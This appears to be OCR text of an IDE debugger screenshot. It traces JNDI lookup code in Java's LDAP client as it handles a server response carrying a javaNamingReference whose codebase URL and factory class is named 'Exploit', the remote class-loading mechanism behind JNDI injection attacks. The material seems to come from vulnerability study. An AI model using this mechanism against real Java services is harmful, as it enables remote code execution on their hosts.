 680
681 if (var23.entries != null && var23.entries.size() == 1) {
682 LdapEntry var25 = (LdapEntry)var23.entries.elementAt( index: 0); var23 (slot_6): LdapResult@682
683 var4 = var25.attributes;
684 Vector var8 = var25.respCtls;
685 if (var8 != null) {
686 appendVector(this.respCtls, var8); respCtls: null
687 }
688 } else {
689 var4 = new BasicAttributes( ignoreCase: true);
690 }
691
692 if (((Attributes)var4).get(Obj.JAVA_ATTRIBUTES[2]) != null) {
693 var3 = Obj.decodeObject((Attributes)var4); var3 (slot_3): null var4 (slot_4): "{objectclass=objectCl
694 }
695
调试: LdapClient
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
c_lookup:1051, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:9, LdapClient
this = {LdapCtx@648}
变量调试信息不可用
var1 = {CompositeName@649} "ExportObject"
var2 = {Continuation@650} "ExportObject; remainingName: 'ExportObject'"
var3 (slot_3) = null
var4 (slot_4) = {BasicAttributes@693} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeB
ignoreCase = true
attrs = {Hashtable@707} size = 4
"objectclass" -> {LdapAttribute@715} "objectClass: javaNamingReference"
"javacodebase" -> {LdapAttribute@717} "javaCodeBase: http://
"javafactory" -> {LdapAttribute@719} "javaFactory: ExportObject"
"javaclassname" -> {LdapAttribute@721} "javaClassName: Exploit"